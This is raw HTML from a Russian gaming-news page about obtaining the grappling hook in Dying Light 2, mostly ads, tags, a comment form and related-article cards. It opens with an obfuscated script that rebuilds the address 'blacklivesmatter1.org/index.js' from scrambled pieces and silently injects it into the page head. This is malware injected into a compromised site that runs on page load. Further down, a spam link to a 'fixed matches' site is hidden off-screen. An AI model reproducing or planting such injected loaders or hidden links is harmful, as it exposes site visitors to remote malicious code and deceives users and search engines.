<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="114514">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/dying-light-2-stay-human/" class="tag btn">
                        Dying Light 2 Stay Human                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/oruzhie-dying-light-2/" class="tag btn">
                        Оружие Dying Light 2                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/proxozhdenie-dying-light-2/" class="tag btn">
                        Прохождение Dying Light 2                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/sekrety-dying-light-2/" class="tag btn">
                        Секреты Dying Light 2                    </a>
                            </div>
    </main>
        <a href="https://portalvirtualreality.ru/games/dying-light-2-stay-human/" class="simple-game a-block hover-anim">
        <div class="image-box image-box-cover">
            <img width="382" height="500"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-96x125.webp 96w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp" data-sizes="(max-width: 382px) 100vw, 382px" class="attachment-medium_large size-medium_large lazyload" src="[data-uri]" /><noscript><img width="382" height="500" src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp" class="attachment-medium_large size-medium_large" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-96x125.webp 96w" sizes="(max-width: 382px) 100vw, 382px" /></noscript>        </div>
        <div class="simple-game__inner">
            <div class="simple-game__title post-title clamp clamp-2">
                Dying Light 2 Stay Human            </div>
            <div class="simple-game_date post-meta">
                February 4, 2022            </div>
            <div class="post-meta">
                                    <span>
                        Выживание,                        </span>
                                            <span>
                        Для нескольких игроков,                        </span>
                                            <span>
                        Для одного игрока,                        </span>
                                            <span>
                        Зомби,                        </span>
                                            <span>
                        Кооператив                        </span>
                                    </div>
        </div>

    </a>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-poluchit-kryuk-v-dying-light-2/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='114514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d9e1b37dd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/igry-news/dying-light-2-stay-human/" class="section-title">
                Dying Light 2: Stay Human            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как получить лук в Dying Light 2" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/лук.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/лук.jpg" alt="Как получить лук в Dying Light 2"></noscript>
            <div class="cat">
                Dying Light 2: Stay Human            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-02-15T23:20:40+03:00">
                        15 февраля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-poluchit-luk-v-dying-light-2/" class="post-title absolute-link clamp clamp-2">
                Как получить лук в Dying Light 2            </a>
            <div class="excerpt clamp clamp-3">
                Лук является действенным оружием дальнего боя в Dying Light 2. Вот как вы можете его получить. Хотя&nbsp;отсутствие огнестрельного оружия в Dying&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как получить крюк в Dying Light 2" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2.jpg" alt="Как получить крюк в Dying Light 2"></noscript>
            <div class="cat">
                Dying Light 2: Stay Human            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-02-15T23:07:35+03:00">
                        15 февраля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-poluchit-kryuk-v-dying-light-2/" class="post-title absolute-link clamp clamp-2">
                Как получить крюк в Dying Light 2            </a>
            <div class="excerpt clamp clamp-3">
                Крюк для захвата является одним из инструментов Ночного бегуна в Dying Light 2. Вот как вы можете его получить. Dying Light&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как получить Гусарский меч в Dying Light 2" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Hussar-Sword.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Hussar-Sword.jpg" alt="Как получить Гусарский меч в Dying Light 2"></noscript>
            <div class="cat">
                Dying Light 2: Stay Human            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-02-15T22:52:05+03:00">
                        15 февраля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-poluchit-gusarskij-mech-v-dying-light-2/" class="post-title absolute-link clamp clamp-2">
                Как получить Гусарский меч в Dying Light 2            </a>
            <div class="excerpt clamp clamp-3">
                Гусарский меч — бесплатная награда в виде холодного оружия в Dying Light 2. Вот как вы можете его получить. В Dying&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как разблокировать арбалет в Dying Light 2" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/арбалет-dl2.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/арбалет-dl2.jpg" alt="Как разблокировать арбалет в Dying Light 2"></noscript>
            <div class="cat">
                Dying Light 2: Stay Human            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-02-15T22:33:24+03:00">
                        15 февраля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-razblokirovat-arbalet-v-dying-light-2/" class="post-title absolute-link clamp clamp-2">
                Как разблокировать арбалет в Dying Light 2            </a>
            <div class="excerpt clamp clamp-3">
                Арбалет является мощным, но редким оружием дальнего боя в Dying Light 2. Вот как вы можете его получить. Dying Light 2:&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Где найти чертеж пальцестрела в Dying Light 2: Stay Human" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Finger-Gun.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Finger-Gun.jpg" alt="Где найти чертеж пальцестрела в Dying Light 2: Stay Human"></noscript>
            <div class="cat">
                Dying Light 2: Stay Human            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-02-12T22:16:15+03:00">
                        12 февраля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/gde-najti-chertezh-palcestrela-v-dying-light-2-stay-human/" class="post-title absolute-link clamp clamp-2">
                Где найти чертеж пальцестрела в Dying Light 2: Stay Human            </a>
            <div class="excerpt clamp clamp-3">
                Пальцестрел в Dying Light 2 — самое оригинальное оружие игры и одновременно отсылка к первой части хоррора. Это обычный палец героя,&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Dying Light 2: где найти стеклянный дом для доставки цветов" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/стеклянный-дом.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/стеклянный-дом.jpg" alt="Dying Light 2: где найти стеклянный дом для доставки цветов"></noscript>
            <div class="cat">
                Dying Light 2: Stay Human            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-02-12T01:36:47+03:00">
                        12 февраля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/dying-light-2-gde-najti-steklyannyj-dom-dlya-dostavki-cvetov/" class="post-title absolute-link clamp clamp-2">
                Dying Light 2: где найти стеклянный дом для доставки цветов            </a>
            <div class="excerpt clamp clamp-3">
                События, которые происходят во время зомби-апокалипсиса, редко имеют хорошие новости. Dying Light 2 меняет тон с помощью простой доставки цветов. Когда&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Как получить крюк в Dying Light 2            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cB3H1qPijshGU2tKBqawrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883109810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>